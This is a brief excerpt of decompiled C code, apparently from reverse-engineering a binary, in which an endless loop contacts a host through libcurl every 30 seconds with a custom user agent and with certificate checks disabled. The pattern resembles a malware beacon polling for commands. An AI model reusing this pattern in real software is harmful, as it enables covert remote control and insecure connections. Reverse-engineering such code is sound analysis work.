 39 for (local_20c = 0; local_20c < 0x30; local_20c = local_20c + 1) {
40 cVar1 = *(char *)((long)&local_1c8 + (long)local_20c);
41 sVar4 = strlen(local_198);
42 sprintf(local_198 + sVar4,"%c",(ulong)(uint)(int)cVar1);
43 }
44 curl_global_init(3);
45 do {
46 lVar5 = curl_easy_init();
47 if (lVar5 != 0) {
48 iVar3 = strcmp(__s1,"443");
49 if (iVar3 == 0) {
50 curl_easy_setopt(lVar5,0x2712,uVar2);
51 }
52 else {
53 snprintf(local_128,0x100,"%s:%s",uVar2,__s1);
54 curl_easy_setopt(lVar5,0x2712,local_128);
55 }
56 curl_easy_setopt(lVar5,0x2722,local_198);
57 curl_easy_setopt(lVar5,0x4e2b,write_callback);
58 curl_easy_setopt(lVar5,0x77,3);
59 curl_easy_setopt(lVar5,0x40,0);
60 curl_easy_setopt(lVar5,0x51,0);
61 curl_easy_setopt(lVar5,0x34,1);
62 curl_easy_perform(lVar5);
63 curl_easy_cleanup(lVar5);
64 }
65 sleep(0x1e);
66 } while( true );